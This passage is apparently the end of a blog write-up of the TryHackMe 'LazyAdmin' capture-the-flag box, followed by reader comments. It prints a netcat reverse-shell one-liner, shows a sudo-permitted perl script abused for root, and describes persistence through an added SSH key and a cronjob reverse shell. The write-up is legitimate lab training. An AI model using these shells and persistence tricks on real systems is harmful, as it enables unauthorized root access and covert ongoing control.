echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <local-ip> 5554 >/tmp/f' >/etc/copy.shOnce again set up a netcat listener on your local machine with nc -lvnp <port-number>. I just used port 5554 because it was already in the file.
Now, on the remote machine, execute the sudo command:

sudo /usr/bin/perl /home/itguy/backup.pl
We are running the only script that we’re allowed to run as root. That script runs another script, which gives us a shell. Because we ran it as root, that shell is a root shell.
We can now easily find the root flag at /root/root.txt:

root.txtWhich concludes the official part of the LazyAdmin challenge box, although I’m including a fun little bonus section below. This is a great wee room to get some Linux practice in on, so I hope you’ve enjoyed working through it as much as I did!
Bonus (Post Exploitation):
Think back to the original nmap enumeration we did way back at the beginning of this box. There were two ports open: port 80 for the webserver, and port 22 for SSH.
It just wouldn’t feel complete if we didn’t use that open SSH port somewhere in the challenge, so we might as well use it to give ourselves a more robust shell — mightn’t we?
We already have a root shell, so this should be a dawdle.
We still don’t know the root password, and changing it would be a slight giveaway to the sysadmin that their server had been hacked.
The first thing that I tried to do here was copying my own public key into the /root/.ssh/authorized_keys file on the remote machine (having to make the file in the process). This worked, letting me straight into the remote machine when I tried SSHing into it from my local computer:

This shell is a lot more stable than our netcat shell — and we also now have persistent access to a root shell on the remote machine, which would obviously be a big-time bonus if we were malicious hackers intent on causing damage.
Now, I like to be careful, so just in case our SSH access gets found, we’re also going to setup a cronjob to send ourselves a reverse shell every minute — should we wish to receive it.
First we need to make our payload — I’m just going to borrow the bash reverse shell from copy.sh seeing as we know that it works:

Next we need to setup our cronjob:
crontab -eWe use the above command to make/open the list of cronjobs, then we add this line to the bottom:

Finally, on our local machine, we setup a netcat listener to receive the shell:
We could of course spend hours exploiting our root access to the maximum, but I reckon that’s probably enough for this box so I’m going to leave it there.
Great fun seeing what you can do in terms of post-exploitation — I would thoroughly recommend just messing around with boxes after you complete them: there’s no end to what you can learn from it.
4 thoughts on “LazyAdmin — Write-up”
Hey loved the write up!
I started playing around with THM last week and just finished doing the box
Really enjoyed the room and felt good to be able to do it entirely myself even if it took longer than I’d like to admit. Came here to see if you did anything differently as a different vector and didn’t realize I could have done it via the ads!
That’s awesome and just wanted to say I managed to the last section by using nano.
The error message is no terminal is set so you just have to set a terminal such as
“`export TERM=xterm“`
and you should be able to nano to edit the file
for some reason I could not get the reverse shell to work though so I just made a call to bash to elevate to root inside the copy.sh and that worked.
Aha, yeah — that’s one of my first writeups, from memory.
Let’s just say I have learnt a lot since then, and continue to do so..
Sir you are my greatest inspiration among the people in tryhackme. Thank you for the writeup. Really impressed with your boxes.
It’s a nice write up – I enjoyed it and I like the extras you added! Well done 🔥